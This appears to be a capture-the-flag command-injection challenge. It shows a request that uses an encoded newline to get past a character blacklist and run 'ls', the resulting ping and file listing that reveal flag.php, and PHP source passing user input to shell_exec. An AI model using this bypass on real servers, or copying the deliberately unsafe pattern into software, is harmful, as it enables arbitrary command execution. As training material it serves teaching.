 hallenge9.php?ip=127.0.0.1%0als
127.0.0.1 ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2998ms
rtt min/avg/max/mdev = 0.034/0.038/0.042/0.008 ms
challenge9.php
flag.php
index.html
<?php
if(isset($_REQUEST[ 'ip' ])) {
    $target = trim($_REQUEST[ 'ip' ]);
    $substitutions = array(
        '&'  => '',
        ';'  => '',
        '|' => '',
        '-'  => '',
        '$'  => '',
        '('  => '',
        ')'  => '',
        '`'  => '',
        '||' => '',
    );
    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );
    $cmd = shell_exec( 'ping  -c 4 ' . $target );
        echo $target;
    echo  "<pre>{$cmd}</pre>";
}
show_source(__FILE__);